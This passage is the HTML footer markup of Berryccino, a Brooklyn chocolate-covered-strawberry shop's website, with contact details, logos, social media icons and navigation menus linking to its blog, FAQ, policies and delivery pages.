							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+1 315 664 2576</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@berryccino.com">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@berryccino.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">443 7th avenue, Brooklyn NY11215</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5337c64" data-id="5337c64" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b2994f7 elementor-widget elementor-widget-image" data-id="b2994f7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="400" height="310" src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2021/08/berryccino-vertical-black.png.webp" class="attachment-full size-full wp-image-6684" alt="cropped-berryccino-icon1.jpg" srcset="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2021/08/berryccino-vertical-black.png.webp 400w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2021/08/berryccino-vertical-black-300x233.png.webp 300w" sizes="(max-width: 400px) 100vw, 400px" />															</div>
				</div>
				<div class="elementor-element elementor-element-1a64fa15 elementor-widget elementor-widget-text-editor" data-id="1a64fa15" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Get in touch with us for the best quality Bouquets and Boxes								</div>
				</div>
				<div class="elementor-element elementor-element-45e2fbc0 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="45e2fbc0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c4c8a4a" href="https://www.facebook.com/Berryccino.official" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-118e455" href="https://www.instagram.com/berryccino.official/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-e99d6fc" href="https://www.pinterest.com/pin/139682025931874881/?amp_client_id=BCgATLhzdchH5c6wu6YnMdGUUgcLzKHqrnAhB-M6A7tOzMCEJZAG49JZF9nMgllf&#038;mweb_unauth_id=fd7d9851&#038;simplified=true&#038;amp_url=https%3A%2F%2Fwww.pinterest.com%2Famp%2Fpin%2F139682025931874881%2F&#038;amp_analytics=1*1f599at*cid*QkNnQVRMaHpkY2hINWM2d3U2WW5NZEdVVWdjTHpLSHFybkFoQi1NNkE3dE96TUNFSlpBRzQ5SlpGOW5NZ2xsZg" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-f8c485f" href="https://www.tiktok.com/@berryccino?lang=en" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-551848e7" data-id="551848e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74c13f87 elementor-widget elementor-widget-heading" data-id="74c13f87" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Useful Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-dc1b7f4 hfe-nav-menu__align-right hfe-nav-menu__breakpoint-none hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="dc1b7f4" data-element_type="widget" data-settings="{&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__underline hfe-animation__fade" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-dc1b7f4" class="hfe-nav-menu"><li id="menu-item-3797" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/blog/" itemprop="url" class="hfe-menu-item">Blog</a></li>
<li id="menu-item-3891" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/faq/" itemprop="url" class="hfe-menu-item">FAQ</a></li>
<li id="menu-item-3780" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/privacy-policy/" itemprop="url" class="hfe-menu-item">Privacy Policy</a></li>
<li id="menu-item-3781" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/terms-of-service/" itemprop="url" class="hfe-menu-item">Terms of Service</a></li>
<li id="menu-item-3782" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/delivery-and-pickup/" itemprop="url" class="hfe-menu-item">Delivery and Pickup</a></li>
<li id="menu-item-3783" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/cancelation-refund-policy/" itemprop="url" class="hfe-menu-item">Cancellation &#038; Refund Policy</a></li>
<li id="menu-item-6590" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/how-to-enjoy-chocolate-covered-strawberry/" itemprop="url" class="hfe-menu-item">How to enjoy chocolate covered strawberry</a></li>
<li id="menu-item-6644" itemprop="name" class="anspress-menu-base menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/questions/" itemprop="url" class="hfe-menu-item">Q/A</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-408b296 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="408b296" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-21641d6" data-id="21641d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1037607 elementor-widget elementor-widget-heading" data-id="1037607" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Useful Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-486bb6f hfe-nav-menu__align-center hfe-nav-menu__breakpoint-none hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="486bb6f" data-element_type="widget" data-settings="{&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-486bb6f" class="hfe-nav-menu"><li id="menu-item-3797" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/blog/" itemprop="url" class="hfe-menu-item">Blog</a></li>
<li id="menu-item-3891" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/faq/" itemprop="url" class="hfe-menu-item">FAQ</a></li>
<li id="menu-item-3780" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/privacy-policy/" itemprop="url" class="hfe-menu-item">Privacy Policy</a></li>
<li id="menu-item-3781" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/terms-of-service/" itemprop="url" class="hfe-menu-item">Terms of Service</a></li>
<li id="menu-item-3782" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/delivery-and-pickup/" itemprop="url" class="hfe-menu-item">Delivery and Pickup</a></li>
<li id="menu-item-3783" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/cancelation-refund-policy/" itemprop="url" class="hfe-menu-item">Cancellation &#038; Refund Policy</a></li>
<li id="menu-item-6590" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/how-to-enjoy-chocolate-covered-strawberry/" itemprop="url" class="hfe-menu-item">How to enjoy chocolate covered strawberry</a></li>
<li id="menu-item-6644" itemprop="name" class="anspress-menu-base menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/questions/" itemprop="url" class="hfe-menu-item">Q/A</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ebf2bc0" data-id="ebf2bc0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a8485d elementor-widget elementor-widget-image" data-id="0a8485d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1251" height="1118" src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2019/01/logo-vertical-bw.png.webp" class="attachment-full size-full wp-image-630" alt="love berry logo" srcset="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2019/01/logo-vertical-bw.png.webp 1251w,  https://berryccino.com/wp-content/webp-express/webp-images/wp-content/uploads/2019/01/logo-vertical-bw-600x536.png.webp 600w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2019/01/logo-vertical-bw-300x268.png.webp 300w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2019/01/logo-vertical-bw-768x686.png.webp 768w,  https://berryccino.com/wp-content/webp-express/webp-images/uploads/2019/01/logo-vertical-bw-1024x915.png.webp 1024w" sizes="(max-width: 1251px) 100vw, 1251px" />															</div>
				</div>
				<div class="elementor-element elementor-element-98b7acf elementor-widget elementor-widget-text-editor" data-id="98b7acf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Get in touch with us for the best quality Bouquets and Boxes								</div>
				</div>
				<div class="elementor-element elementor-element-0ecc113 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="0ecc113" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c4c8a4a" href="https://www.facebook.com/www.loveberry.us" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
